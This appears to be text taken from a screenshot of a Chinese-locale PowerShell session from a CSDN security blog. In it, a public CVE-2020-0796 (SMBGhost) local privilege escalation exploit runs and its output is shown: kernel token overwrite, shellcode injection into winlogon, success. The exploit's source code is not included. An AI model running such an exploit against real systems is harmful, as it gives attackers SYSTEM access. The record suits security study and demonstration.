 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> D:
PS D:\> cd D:\SMBGhost-master\CVE-2020-0796-master\cve-2020-0796-local\x64\Debug
PS D:\SMBGhost-master\CVE-2020-0796-master\cve-2020-0796-local\x64\Debug> .\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 192
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffc4025b092060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
PS D:\SMBGhost-master\CVE-2020-0796-master\cve-2020-0796-local\x64\Debug>
娜璋AI安全之家
BY: Eastmount CSDN
https://blog.csdn.net/Eastmou